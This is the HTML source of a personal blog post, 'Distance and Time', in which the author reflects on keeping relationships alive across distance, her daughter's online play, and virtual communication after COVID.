                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://observationcafe.com/">
            <img class="td-retina-data" data-retina="http://observationcafe.com/wp-content/uploads/2020/05/Observation-Cafe-logo.png" src="http://observationcafe.com/wp-content/uploads/2020/05/Observation-Cafe.png" alt=""/>
            <span class="td-visual-hidden">The Observation Cafe</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_092 td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="http://observationcafe.com/wp-content/uploads/2020/05/rec728.jpg"/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://observationcafe.com/">
		<img class="td-retina-data" data-retina="http://observationcafe.com/wp-content/uploads/2020/05/460-x-88.png" src="http://observationcafe.com/wp-content/uploads/2020/05/Observation-Cafe-1.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://observationcafe.com/">
		<img class="td-retina-data" data-retina="http://observationcafe.com/wp-content/uploads/2020/05/Observation-Cafe-logo.png" src="http://observationcafe.com/wp-content/uploads/2020/05/Observation-Cafe.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-134"><a href="https://observationcafe.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-297"><a href="#">Straight Talk</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_0f9 = new tdBlock();
block_tdi_2_0f9.id = "tdi_2_0f9";
block_tdi_2_0f9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_0f9","tdc_css_class":"tdi_2_0f9","tdc_css_class_style":"tdi_2_0f9_rand_style"}';
block_tdi_2_0f9.td_column_number = "3";
block_tdi_2_0f9.block_type = "td_block_mega_menu";
block_tdi_2_0f9.post_count = "5";
block_tdi_2_0f9.found_posts = "18";
block_tdi_2_0f9.header_color = "";
block_tdi_2_0f9.ajax_pagination_infinite_stop = "";
block_tdi_2_0f9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2_0f9);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_0f9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_0f9" ><div id=tdi_2_0f9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/do-not-support-confusion/" rel="bookmark" class="td-image-wrap " title="Do not support confusion." ><img class="entry-thumb" src="" alt="" title="Do not support confusion." data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/confusion-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/do-not-support-confusion/" rel="bookmark" title="Do not support confusion.">Do not support confusion.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/the-silence/" rel="bookmark" class="td-image-wrap " title="The Silence" ><img class="entry-thumb" src="" alt="" title="The Silence" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/silence-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/the-silence/" rel="bookmark" title="The Silence">The Silence</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/foolishness/" rel="bookmark" class="td-image-wrap " title="Foolishness!" ><img class="entry-thumb" src="" alt="" title="Foolishness!" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/Foolishness-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/foolishness/" rel="bookmark" title="Foolishness!">Foolishness!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/the-blame-game/" rel="bookmark" class="td-image-wrap " title="The Blame Game" ><img class="entry-thumb" src="" alt="" title="The Blame Game" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/blame-game-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/the-blame-game/" rel="bookmark" title="The Blame Game">The Blame Game</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/call-it-what-is/" rel="bookmark" class="td-image-wrap " title="Call it what is" ><img class="entry-thumb" src="" alt="" title="Call it what is" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/Call-it-what-is-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/call-it-what-is/" rel="bookmark" title="Call it what is">Call it what is</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_0f9" data-td_block_id="tdi_2_0f9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_0f9" data-td_block_id="tdi_2_0f9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-298"><a href="#">Relationships</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3_816 = new tdBlock();
block_tdi_3_816.id = "tdi_3_816";
block_tdi_3_816.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_816","tdc_css_class":"tdi_3_816","tdc_css_class_style":"tdi_3_816_rand_style"}';
block_tdi_3_816.td_column_number = "3";
block_tdi_3_816.block_type = "td_block_mega_menu";
block_tdi_3_816.post_count = "5";
block_tdi_3_816.found_posts = "14";
block_tdi_3_816.header_color = "";
block_tdi_3_816.ajax_pagination_infinite_stop = "";
block_tdi_3_816.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3_816);
</script><div class="td_block_wrap td_block_mega_menu tdi_3_816 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_816" ><div id=tdi_3_816 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/the-silence/" rel="bookmark" class="td-image-wrap " title="The Silence" ><img class="entry-thumb" src="" alt="" title="The Silence" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/silence-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/the-silence/" rel="bookmark" title="The Silence">The Silence</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/what-do-grandma-and-grandpa-want-to-eat/" rel="bookmark" class="td-image-wrap " title="What do Grandma and Grandpa want to eat?" ><img class="entry-thumb" src="" alt="" title="What do Grandma and Grandpa want to eat?" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/What-do-Grandma-and-Grandpa-want-to-eat-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/what-do-grandma-and-grandpa-want-to-eat/" rel="bookmark" title="What do Grandma and Grandpa want to eat?">What do Grandma and Grandpa want to eat?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/the-blame-game/" rel="bookmark" class="td-image-wrap " title="The Blame Game" ><img class="entry-thumb" src="" alt="" title="The Blame Game" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/blame-game-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/the-blame-game/" rel="bookmark" title="The Blame Game">The Blame Game</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/distance-and-time/" rel="bookmark" class="td-image-wrap " title="Distance and Time" ><img class="entry-thumb" src="" alt="" title="Distance and Time" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/distance-and-time-2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/distance-and-time/" rel="bookmark" title="Distance and Time">Distance and Time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/the-elephant-in-the-room/" rel="bookmark" class="td-image-wrap " title="The Elephant in the Room?" ><img class="entry-thumb" src="" alt="" title="The Elephant in the Room?" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/Elephant-in-the-room-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/the-elephant-in-the-room/" rel="bookmark" title="The Elephant in the Room?">The Elephant in the Room?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_816" data-td_block_id="tdi_3_816"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_816" data-td_block_id="tdi_3_816"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://observationcafe.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-325" class="post-325 post type-post status-publish format-standard has-post-thumbnail hentry category-relationship category-straight-talk" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://observationcafe.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Relationships" class="entry-crumb" href="https://observationcafe.com/category/relationship/">Relationships</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Distance and Time</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://observationcafe.com/category/relationship/">Relationships</a></li><li class="entry-category"><a  href="https://observationcafe.com/category/straight-talk/">Straight talk</a></li></ul>
            <header>
                <h1 class="entry-title">Distance and Time</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://observationcafe.com/author/racquel-russel/">Quel</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-07T11:31:14+00:00" >June 7, 2020</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-325">500</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://observationcafe.com/distance-and-time/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fobservationcafe.com%2Fdistance-and-time%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Distance+and+Time&url=https%3A%2F%2Fobservationcafe.com%2Fdistance-and-time%2F&via=The+Observation+Cafe">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://observationcafe.com/distance-and-time/&amp;media=https://observationcafe.com/wp-content/uploads/2020/06/distance-and-time-2.jpg&description=Distance+and+Time">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Distance+and+Time %0A%0A https://observationcafe.com/distance-and-time/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://observationcafe.com/wp-content/uploads/2020/06/distance-and-time-2.jpg" data-caption=""><img width="640" height="426" class="entry-thumb td-modal-image" src="https://observationcafe.com/wp-content/uploads/2020/06/distance-and-time-2-640x426.jpg" srcset="https://observationcafe.com/wp-content/uploads/2020/06/distance-and-time-2-640x426.jpg 640w, https://observationcafe.com/wp-content/uploads/2020/06/distance-and-time-2-300x200.jpg 300w, https://observationcafe.com/wp-content/uploads/2020/06/distance-and-time-2-630x420.jpg 630w, https://observationcafe.com/wp-content/uploads/2020/06/distance-and-time-2-681x454.jpg 681w, https://observationcafe.com/wp-content/uploads/2020/06/distance-and-time-2.jpg 728w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="distance and time 2"/></a></div>
        <!-- content -->
<p>I keep noticing a trend, yet this is something that I have somewhat limited control over. If I could do it my way, I would not want to take on a constant long-distance scenario more open to a short distance. However, you can&#8217;t help liking who you like, and the gap exists when the commute is over 60 minutes.&nbsp; There are narratives that long-distance situations do not work out. What makes any distance so hard? You are both saying interested, yet once there is some distance, time becomes unaffordable or elusive eventually.&nbsp;&nbsp;</p>



<p>I remembered her, the small steps. Now, she is so grown, where did the time go? The more she grows up, I see aspects of myself within her: feisty, smart, confident, and a leader in her rights. Time is not waiting, life continues, but distance should not be an excuse why we don&#8217;t make much of the time given.&nbsp;&nbsp;</p>



<p>When I pause to reflect on her, I am pleased with how things are at this point despite challenges. Most of my family was distant, but I still felt like my daughter grew up directly with them. I invested the time to improve the communication; this was to make sure the distance would be a lesser factor.&nbsp;</p>



<p>My observation and in discussion with others, distance with adults are so much different than with children. Yes, I understand there would be a difference, but the common factor remains I am using the same tools. The children of today tend to be so focused and utilize all the different forms of social media. They make everything that once seems so impractical fun.&nbsp;&nbsp;</p>



<p>We have so much to learn from them.&nbsp; I watch my daughter play a game with players from all over, e.g., building a dollhouse. Not only did they create, but they live in it and check in on each other very often for a few hours.&nbsp;</p>



<p>COVID taught us so much about the essence of the virtual platform. Many lives and businesses continued thanks to Teams and Zoom. What are the excuses now that we see the world differently? Distance should be relative if you do care about someone? Why not take something from the children, let&#8217;s try to make it fun and open our imagination while you&#8217;re in a distant setting.&nbsp; Time is not waiting; do not lose out on something great because of the distance. Agree?&nbsp;</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://observationcafe.com/distance-and-time/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fobservationcafe.com%2Fdistance-and-time%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Distance+and+Time&url=https%3A%2F%2Fobservationcafe.com%2Fdistance-and-time%2F&via=The+Observation+Cafe">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://observationcafe.com/distance-and-time/&amp;media=https://observationcafe.com/wp-content/uploads/2020/06/distance-and-time-2.jpg&description=Distance+and+Time">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Distance+and+Time %0A%0A https://observationcafe.com/distance-and-time/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://observationcafe.com/the-elephant-in-the-room/">The Elephant in the Room?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://observationcafe.com/call-it-what-is/">Call it what is</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://observationcafe.com/author/racquel-russel/"><img alt='' src='https://secure.gravatar.com/avatar/bff05cd3f5e9d8fb8dc4c36c676d08bccadd21accc48ed8c1ed1fe9831df9528?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bff05cd3f5e9d8fb8dc4c36c676d08bccadd21accc48ed8c1ed1fe9831df9528?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://observationcafe.com/author/racquel-russel/">Quel</a></span></div><div class="td-author-url"><a href="http://observationcafe.com">http://observationcafe.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Quel"></span><meta itemprop="datePublished" content="2020-06-07T11:31:14+00:00"><meta itemprop="dateModified" content="2020-06-28T11:34:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://observationcafe.com/distance-and-time/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://observationcafe.com/wp-content/uploads/2020/05/Observation-Cafe.png"></span><meta itemprop="name" content="The Observation Cafe"></span><meta itemprop="headline " content="Distance and Time"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://observationcafe.com/wp-content/uploads/2020/06/distance-and-time-2.jpg"><meta itemprop="width" content="728"><meta itemprop="height" content="485"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5_629 = new tdBlock();
block_tdi_5_629.id = "tdi_5_629";
block_tdi_5_629.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_629","td_column_number":3,"live_filter_cur_post_id":325,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_629","tdc_css_class_style":"tdi_5_629_rand_style"}';
block_tdi_5_629.td_column_number = "3";
block_tdi_5_629.block_type = "td_block_related_posts";
block_tdi_5_629.post_count = "3";
block_tdi_5_629.found_posts = "20";
block_tdi_5_629.header_color = "";
block_tdi_5_629.ajax_pagination_infinite_stop = "";
block_tdi_5_629.max_num_pages = "7";
tdBlocksArray.push(block_tdi_5_629);
</script><div class="td_block_wrap td_block_related_posts tdi_5_629 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_629" ><h4 class="td-related-title"><a id="tdi_6_979" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_629" href="#">RELATED ARTICLES</a><a id="tdi_7_970" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_629" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5_629 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/do-not-support-confusion/" rel="bookmark" class="td-image-wrap " title="Do not support confusion." ><img class="entry-thumb" src="" alt="" title="Do not support confusion." data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/confusion-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://observationcafe.com/category/straight-talk/" class="td-post-category">Straight talk</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/do-not-support-confusion/" rel="bookmark" title="Do not support confusion.">Do not support confusion.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/the-silence/" rel="bookmark" class="td-image-wrap " title="The Silence" ><img class="entry-thumb" src="" alt="" title="The Silence" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/silence-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://observationcafe.com/category/relationship/" class="td-post-category">Relationships</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/the-silence/" rel="bookmark" title="The Silence">The Silence</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://observationcafe.com/foolishness/" rel="bookmark" class="td-image-wrap " title="Foolishness!" ><img class="entry-thumb" src="" alt="" title="Foolishness!" data-type="image_tag" data-img-url="https://observationcafe.com/wp-content/uploads/2020/06/Foolishness-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://observationcafe.com/category/straight-talk/" class="td-post-category">Straight talk</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://observationcafe.com/foolishness/" rel="bookmark" title="Foolishness!">Foolishness!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_629" data-td_block_id="tdi_5_629"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_629" data-td_block_id="tdi_5_629"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/distance-and-time/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://observationcafe.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
